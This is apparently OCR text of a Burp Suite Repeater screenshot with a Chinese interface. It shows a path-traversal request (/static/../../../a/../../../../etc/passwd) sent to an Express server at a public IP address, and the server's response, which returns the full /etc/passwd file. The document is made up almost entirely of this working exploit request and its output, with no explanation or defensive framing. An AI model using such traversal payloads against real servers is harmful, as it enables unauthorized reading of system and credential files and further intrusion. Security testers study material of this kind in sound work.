 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Authz
1 × ...
发送 取消 < ▼ > ▼ 目标: http://39.108.58.127:3000 ?
请求
Raw 头 Hex
GET /static/../../../a/../../../../etc/passwd HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Connection: close
响应
Raw 头 Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
ETag: W/"4d4-15e7cd8b6f8"
Content-Type: application/octet-stream
Content-Length: 1236
Date: Tue, 04 Feb 2020 06:35:00 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
node:x:1000:1000::/home/node:/bin/bash